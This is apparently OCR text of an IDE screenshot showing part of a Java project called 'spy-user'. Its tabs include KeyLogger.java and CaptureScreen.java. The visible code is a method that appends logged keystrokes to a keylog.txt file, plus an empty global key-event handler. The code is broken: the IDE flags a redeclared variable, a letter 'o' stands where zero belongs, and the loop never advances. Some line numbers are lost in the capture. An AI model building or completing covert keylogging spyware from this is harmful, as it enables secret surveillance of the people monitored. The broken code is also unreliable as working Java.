 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
218.3/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
for (int i=o;i<cont.length();)
62 out.write(cont);
63 // Closing the connection
out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
77 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
78 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
79 }
80
81 }
82
Output variable i is already defined in method writefile(String) spy-user (run) 1 61:42 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:22
01-05-2023
3